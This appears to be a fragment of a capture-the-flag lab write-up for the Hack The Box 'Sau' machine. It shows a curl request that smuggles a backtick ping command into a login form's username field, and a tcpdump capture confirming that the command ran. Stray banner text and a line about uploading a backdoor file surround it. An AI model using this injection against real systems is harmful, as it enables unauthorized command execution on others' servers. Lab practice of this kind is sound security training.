 ❯ curl http://10.10.11.224:55555/test/login --data-urlencode 'username=;`ping -c 1 10.10.14.4`'
Login failed
home/hunt3r/Desktop/HTB/Sau/content took 5s ✔
wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
❯ tcpdump -i tun0 icmp -nv
tcpdump: listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
00:53:29.903951 IP (tos 0×0, ttl 63, id 33403, offset 0, flags [DF], proto ICMP (1), length 84)
10.10.11.224 > 10.10.14.4: ICMP echo request, id 2, seq 1, length 64
00:53:29.903967 IP (tos 0×0, ttl 64, id 63446, offset 0, flags [none], proto ICMP (1), length 84)
10.10.14.4 > 10.10.11.224: ICMP echo reply, id 2, seq 1, length 64
WARNING ! WARNING ! WARNING ! WARNING ! WARNING !
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM